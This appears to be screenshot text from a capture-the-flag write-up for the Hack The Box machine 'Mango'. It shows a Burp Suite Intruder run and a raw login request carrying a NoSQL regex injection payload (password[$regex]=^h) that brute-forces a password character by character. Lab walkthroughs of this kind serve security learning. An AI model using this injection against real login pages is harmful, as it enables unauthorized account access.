 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11 a 200 4324
12 b 200 4324
13 c 200 4324
14 d 200 4324
15 e 200 4324
16 f 200 4324
17 g 200 4324
18 h 302 4324
19 i 200 4324
20 j 200 4324
Request Response
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Cookie: PHPSESSID=0hrtcrtft94qs2pm2u17bt9lbq
Upgrade-Insecure-Requests: 1
username=mango&password[$regex]=^h&login=login
? < + > Type a search term 0 matches
24 of 94